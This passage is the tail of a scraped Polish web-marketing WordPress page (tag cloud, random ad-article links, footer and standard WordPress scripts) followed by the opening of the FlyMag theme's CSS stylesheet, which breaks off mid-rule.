<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepow-internetowych/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie sklepów internetowych (6 elementów)">pozycjonowanie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-gdansk/" class="tag-cloud-link tag-link-37 tag-link-position-22" style="font-size: 8pt;" aria-label="pozycjonowanie stron Gdańsk (4 elementy)">pozycjonowanie stron Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 18.294117647059pt;" aria-label="pozycjonowanie stron internetowych Gdańsk (8 elementów)">pozycjonowanie stron internetowych Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-33 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="pozycjonowanie stron internetowych rzeszów (5 elementów)">pozycjonowanie stron internetowych rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-warszawa/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="Pozycjonowanie stron internetowych Warszawa (5 elementów)">Pozycjonowanie stron internetowych Warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-www-gdansk/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie stron www gdańsk (6 elementów)">pozycjonowanie stron www gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/program-sklepu-www/" class="tag-cloud-link tag-link-3 tag-link-position-27" style="font-size: 18.294117647059pt;" aria-label="program sklepu www (8 elementów)">program sklepu www</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-dla-firm-w-warszawie/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="Projektowanie logo dla firm w Warszawie (6 elementów)">Projektowanie logo dla firm w Warszawie</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-firmy/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="Projektowanie logo firmy (10 elementów)">Projektowanie logo firmy</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 18.294117647059pt;" aria-label="Projektowanie logo Warszawa (8 elementów)">Projektowanie logo Warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-sklepow-internetowych/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="projektowanie sklepów internetowych (6 elementów)">projektowanie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-stron-gdansk/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="projektowanie stron gdańsk (6 elementów)">projektowanie stron gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/prowadzenie-facebooka-firmowego/" class="tag-cloud-link tag-link-34 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="prowadzenie facebooka firmowego (5 elementów)">prowadzenie facebooka firmowego</a>
<a href="https://strefadomeny.pl/zagadnienia/prowadzenie-facebooka-kielce/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 16.235294117647pt;" aria-label="Prowadzenie facebooka Kielce (7 elementów)">Prowadzenie facebooka Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/rejestracja-logotypu/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 20.352941176471pt;" aria-label="rejestracja logotypu (9 elementów)">rejestracja logotypu</a>
<a href="https://strefadomeny.pl/zagadnienia/reklama-facebook-kielce/" class="tag-cloud-link tag-link-16 tag-link-position-36" style="font-size: 22pt;" aria-label="Reklama facebook kielce (10 elementów)">Reklama facebook kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/reklama-na-portalu-youtube/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="Reklama na portalu YouTube (8 elementów)">Reklama na portalu YouTube</a>
<a href="https://strefadomeny.pl/zagadnienia/responsywne-sklepy-bydgoszcz/" class="tag-cloud-link tag-link-13 tag-link-position-38" style="font-size: 18.294117647059pt;" aria-label="responsywne sklepy bydgoszcz (8 elementów)">responsywne sklepy bydgoszcz</a>
<a href="https://strefadomeny.pl/zagadnienia/seo-hosting/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="seo hosting (5 elementów)">seo hosting</a>
<a href="https://strefadomeny.pl/zagadnienia/strony-www-gdansk/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 20.352941176471pt;" aria-label="strony www gdańsk (9 elementów)">strony www gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/tanie-domeny-seo/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="tanie domeny seo (4 elementy)">tanie domeny seo</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-sklepow-internetowych/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 14.176470588235pt;" aria-label="tworzenie sklepów internetowych (6 elementów)">tworzenie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-sklepow-internetowych-agencja/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 22pt;" aria-label="Tworzenie sklepów internetowych agencja (10 elementów)">Tworzenie sklepów internetowych agencja</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="tworzenie stron internetowych Rzeszów (6 elementów)">tworzenie stron internetowych Rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 22pt;" aria-label="Warszawa projektowanie logo (10 elementów)">Warszawa projektowanie logo</a></div>
</aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Reklama</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/studio-dewi-odkryj-kreatywnosc-i-inspiracje-w-naszym-studiu-graficznym/" rel="bookmark">Studio Dewi: Odkryj kreatywność i inspiracje w naszym studiu graficznym.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-tworzyc-efektywne-reklamy-displayowe/" rel="bookmark">Jak tworzyć efektywne reklamy displayowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/system-realizacji-produkcji-impuls-evo-wydajne-narzedzie-do-zarzadzania-produkcja/" rel="bookmark">System Realizacji Produkcji Impuls Evo: Wydajne narzędzie do zarządzania produkcją.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/pozycjonowanie-stron-koszalin-wybij-sie-na-szczyty-wynikow-wyszukiwania-w-koszalinie/" rel="bookmark">Pozycjonowanie Stron Koszalin: Wybij się na szczyty wyników wyszukiwania w Koszalinie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-zbudowac-skuteczna-kampanie-reklamowa-na-instagramie-stories/" rel="bookmark">Jak zbudować skuteczną kampanię reklamową na Instagramie Stories?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-efektywnie-korzystac-z-reklamy-interstycznym-w-aplikacjach-do-nauki-jezykow/" rel="bookmark">Jak efektywnie korzystać z reklamy interstycznym w aplikacjach do nauki języków?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wplyw-influencer-marketingu-na-psychologie-konsumenta/" rel="bookmark">Wpływ influencer marketingu na psychologię konsumenta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/czy-warto-inwestowac-w-reklame-na-stronach-wiadomosciowych/" rel="bookmark">Czy warto inwestować w reklamę na stronach wiadomościowych?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/gazetki-reklamowe-druk-wydrukuj-efektowne-gazetki-reklamowe/" rel="bookmark">Gazetki Reklamowe Druk: Wydrukuj efektowne gazetki reklamowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/sposoby-na-mierzenie-efektywnosci-reklamy-w-grach-wideo-online/" rel="bookmark">Sposoby na mierzenie efektywności reklamy w grach wideo online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/nowoczesne-metody-personalizacji-tresci-online/" rel="bookmark">Nowoczesne metody personalizacji treści online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-tworzyc-efektywne-kampanie-e-mail-marketingowe/" rel="bookmark">Jak tworzyć efektywne kampanie e-mail marketingowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/pozaszkolne-formy-edukacji-odkryj-ciekawe-zajecia-pozalekcyjne-dla-dzieci-i-mlodziezy/" rel="bookmark">Pozaszkolne Formy Edukacji: Odkryj ciekawe zajęcia pozalekcyjne dla dzieci i młodzieży.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/okregowa-stacja-kontroli-pojazdow-katowice-przeglad-techniczny-twojego-pojazdu/" rel="bookmark">Okręgowa Stacja Kontroli Pojazdów Katowice: Przegląd techniczny Twojego pojazdu.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jakie-sa-najlepsze-narzedzia-do-zarzadzania-kampaniami-reklamowymi-online/" rel="bookmark">Jakie są najlepsze narzędzia do zarządzania kampaniami reklamowymi online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-marketing-influencerow-w-reklamie-internetowej/" rel="bookmark">Jak wykorzystać marketing influencerów w reklamie internetowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/najnowsze-trendy-w-reklamie-programmatic-rich-media/" rel="bookmark">Najnowsze trendy w reklamie programmatic rich media</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-skutecznie-wykorzystac-remarketing-w-reklamie-youtube/" rel="bookmark">Jak skutecznie wykorzystać remarketing w reklamie YouTube?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/" rel="bookmark">Wpływ neuromarketingu na skuteczność reklamy internetowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-reklame-programatyczna-w-celach-brandingu/" rel="bookmark">Jak wykorzystać reklamę programatyczną w celach brandingu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-ktores-z-pieciu-zmyslow-w-reklamie-interaktywnej/" rel="bookmark">Jak wykorzystać któreś z pięciu zmysłów w reklamie interaktywnej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-budowac-zaangazowanie-uzytkownikow-w-reklamach-online/" rel="bookmark">Jak budować zaangażowanie użytkowników w reklamach online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/promowanie-posta-na-facebooku-skuteczne-strategie-reklamowe-na-platformie-spolecznosciowej/" rel="bookmark">Promowanie Posta na Facebooku: Skuteczne strategie reklamowe na platformie społecznościowej.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Dumnie wspierane przez WordPressa				</a>
				<span class="sep"> | </span>
				Szablon: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://strefadomeny.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://strefadomeny.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://strefadomeny.pl/wp-content/themes/flymag/style.css
body_size: 6449
content:
/*
Theme Name: FlyMag
Theme URI: http://themeisle.com/themes/flymag/
Author: Themeisle
Author URI: http://themeisle.com
Description: Flymag is a responsive magazine theme with a modern look. Flymag lets you use any of the 600+ Google Fonts, provides color options for a lot of the theme elements and also offers you some useful page templates. With Flymag you can easily build your front page magazine-layout using the built in widgets specifically designed for this task.
Version: 2.0.4
WordPress Available:  yes
Requires License:    no
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: flymag
Tags: two-columns, right-sidebar, custom-colors, custom-background, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FlyMag is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

body {
	color: #989fa8;
	background-color: #f5f5f5;
	font-family: "Roboto", sans-serif;
	font-size: 14px;
	-webkit-font-smoothing: antialiased;
	word-wrap: break-word;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #505559;
	font-family: "Oswald", sans-serif;
	font-weight: 300;
	letter-spacing: 0.5px;
}
a,
a:hover,
a:focus,
a:active {
	color: #f0696a;
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
th {
	background-color: #ececec;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #ddd;
}
.bypostauthor {}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 15px;
	border: 0;
	border-radius: 5px;
	color: #fff;
	background-color: #f0696a;
	font-weight: 700;
	text-transform: uppercase;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-transition: all 0.3s;
	transition: all 0.3s;

	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
}
button:hover,
.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff;
	background-color: #333;
	text-decoration: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;

	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	width: 100%;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	color: #666;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 8px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	width: 100%;
	padding-left: 8px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
}


/*--------------------------------------------------------------
Menus
--------------------------------------------------------------*/

.main-navigation {
	display: block;
	float: left;
	clear: both;
	width: 100%;
	padding: 0 30px;
	border-top: 3px solid #444;
	border-right: 1px solid #ebebeb;
	border-bottom: 3px solid #444;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
	font-family: "Oswald", sans-serif;
	font-weight: 300;
}

.main-navigation ul {
	margin: 0;
	padding-left: 0;
	list-style: none;
}

.main-navigation li {
	float: left;
	position: relative;
	margin: -3px 0 -1px;
	padding: 15px;
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.main-navigation a {
	display: block;
	position: relative;
	z-index: 11;
	color: #505559;
	text-decoration: none;
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	z-index: 99999;
	top: 100%;
	left: -999em;
	background-color: #272e37;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.main-navigation ul ul ul {
	top: 0;
	left: -999em;
}

.main-navigation ul ul a {
	width: 200px;
	color: #fff;
}

.main-navigation ul ul li {
	border-bottom: 1px solid #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	font-weight: 300;
	text-transform: none;
}
.main-navigation ul ul li:last-of-type {
	border: 0;
}
.main-navigation ul ul li:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.main-navigation li:hover > a,
.main-navigation li:hover::before,
.main-navigation ul ul li::before {
	color: #fff;
}

.main-navigation ul li:hover > ul {
	left: 0;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
}

.main-navigation li::before {
	float: left;
	margin-right: 5px;
	color: #1e262d;
	font-family: Fontawesome;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.slicknav_nav li:hover {
	background-color: transparent;
}
.slicknav_nav li::before {
	display: none;
}
.main-navigation a {
	float: left;
}
.main-navigation ul ul a {
	float: none;
}
.menu-fallback {
	font-size: 20px;
	line-height: 50px;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 0;
	padding: 30px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.custom-menu-item-1:hover,
.custom-menu-item-1 .sub-menu {
	background-color: #f0696a;
}
.custom-menu-item-2:hover,
.custom-menu-item-2 .sub-menu {
	background-color: #5b8ac0;
}
.custom-menu-item-3:hover,
.custom-menu-item-3 .sub-menu {
	background-color: #ed945d;
}
.custom-menu-item-4:hover,
.custom-menu-item-4 .sub-menu {
	background-color: #9f76ca;
}
.custom-menu-item-0:hover,
.custom-menu-item-0 .sub-menu {
	background-color: #7fc09b;
}
.custom-menu-item-1 {
	border-top: 3px solid #f0696a;
}
.custom-menu-item-2 {
	border-top: 3px solid #5b8ac0;
}
.custom-menu-item-3 {
	border-top: 3px solid #ed945d;
}
.custom-menu-item-4 {
	border-top: 3px solid #9f76ca;
}
.custom-menu-item-0 {
	border-top: 3px solid #7fc09b;
}


/*--------------------------------------------------------------
Page/posts navigation
--------------------------------------------------------------*/

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	max-width: 50%;

	-webkit-appearance: none;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	max-width: 50%;
	text-align: right;

	-webkit-appearance: none;
}
.comment-navigation a,
.paging-navigation a,
.post-navigation a {
	color: #fff;
	text-decoration: none;
}


/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */
.screen-reader-text {
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	width: 1px;
	height: 1px;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	clip: auto !important;
	z-index: 100000; /* Above WP toolbar */
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 15px 23px 14px;
	border-radius: 3px;
	color: #21759b;
	background-color: #f1f1f1;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	line-height: normal;
	text-decoration: none;
}


/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
}


/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0;
	padding: 30px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.widget-area {
	margin-bottom: 30px;
}
.widget-area .widget,
.widget-area .widget a {
	color: #989fa8;
}
.widget-title {
	margin: 0 0 15px;
}
.widget-area .widget-title {
	padding: 10px;
	border: 2px solid #444;
}
.home-widgets .widget-title {
	margin-bottom: 45px;
	font-size: 32px;
	text-transform: uppercase;
}
.home-widgets .widget-title span {
	display: table;
	padding: 10px;
	border-bottom: 2px solid #444;
}
.home-widgets .widget-title span span {
	display: initial;
	padding: 0;
	border-bottom: 0;
}
.widget-area {
	float: left;
	width: 360px;
	margin-left: -1px;
}
.widget ul {
	padding: 0 0 0 20px;
}
.widget .children {
	padding-left: 30px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* Default widgets */
.widget_recent_entries ul,
.widget_archive ul,
.widget_pages ul {
	padding: 0;
	list-style: none;
}
.widget_recent_entries li::before,
.widget_archive li::before,
.widget_pages li::before {
	font-family: Fontawesome;
	font-size: 15px;
}
.widget_recent_entries li::before {
	content: "\f040";
}
.widget_archive li::before {
	margin-right: 5px;
	content: "\f133";
}
.widget_pages li::before {
	margin-right: 5px;
	content: "\f016";
}
.tagcloud a {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 8px;
	padding: 5px;
	border: 1px solid #41474f;
	font-size: 14px !important;
}
.flymag_recent_comments ul {
	padding: 0;
	list-style: none;
}
.recent-comment {
	margin-bottom: 15px;
}
.recent-comment img {
	float: left;
	margin-right: 15px;
}


/*--------------------------------------------------------------
Content
--------------------------------------------------------------*/

.sticky {
	display: block;
}

.hentry {
	margin: 0;
	padding: 30px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-header {
	margin: 0;
	padding: 30px;
	color: #fff;
	background-color: #333;
	text-align: center;
}
.page-title {
	margin: 0;
	color: #fff;
}
.taxonomy-description {
	margin-top: 15px;
}
.entry-title,
.entry-title a {
	color: #505559;
}
.entry-title {
	margin: 0 0 15px;
	font-weight: 400;
}
.posted-on .fa {
	margin-right: 3px;
}
.entry-meta,
.entry-footer {
	font-size: 13px;
}
.entry-meta span,
.entry-footer span {
	margin-right: 15px;
}
.entry-meta .author {
	margin: 0;
}
.entry-meta,
.entry-meta a,
.entry-footer,
.entry-footer a {
	color: #989fa8;
}
.entry-thumb {
	padding-left: 0;
}
.post-wrapper {
	padding-right: 0;
}
.single-thumb {
	margin-bottom: 30px;
}
.entry-attachment {
	margin-bottom: 10px;
}
.image-navigation {
	margin: 30px 0 0;
}
.single-attachment .entry-meta .author {
	margin-right: 0;
}


/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

.comments-area {
	margin-bottom: 60px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.comments-title {
	margin: 0 0 30px 0;
	padding: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 24px;
}
.comments-area ol {
	list-style: none;
}
.comments-area ol {
	padding: 0;
}
.comments-area .children {
	padding-left: 20px;
}

.comment-author .avatar {
	position: absolute;
}
.comment-author .fn,
.comment-metadata {
